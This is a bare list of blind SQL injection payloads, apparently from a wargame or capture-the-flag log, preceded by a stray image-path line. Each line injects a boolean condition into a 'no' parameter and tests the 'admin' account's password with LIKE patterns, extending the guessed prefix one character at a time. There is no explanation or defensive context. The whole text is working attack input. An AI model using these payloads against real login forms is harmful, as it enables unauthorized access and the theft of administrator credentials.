 pw=&no="" or id like "admin" and pw like "1g%"
pw=&no="" or id like "admin" and pw like "1h%"
pw=&no="" or id like "admin" and pw like "1j%"
pw=&no="" or id like "admin" and pw like "1k%"
pw=&no="" or id like "admin" and pw like "1l%"
pw=&no="" or id like "admin" and pw like "1z%"
pw=&no="" or id like "admin" and pw like "1x%"
pw=&no="" or id like "admin" and pw like "1c%"
pw=&no="" or id like "admin" and pw like "1c1%"
pw=&no="" or id like "admin" and pw like "1c2%"
pw=&no="" or id like "admin" and pw like "1c3%"
pw=&no="" or id like "admin" and pw like "1c4%"
pw=&no="" or id like "admin" and pw like "1c5%"
pw=&no="" or id like "admin" and pw like "1c6%"
pw=&no="" or id like "admin" and pw like "1c61%"
pw=&no="" or id like "admin" and pw like "1c62%"
pw=&no="" or id like "admin" and pw like "1c621%"
pw=&no="" or id like "admin" and pw like "1c622%"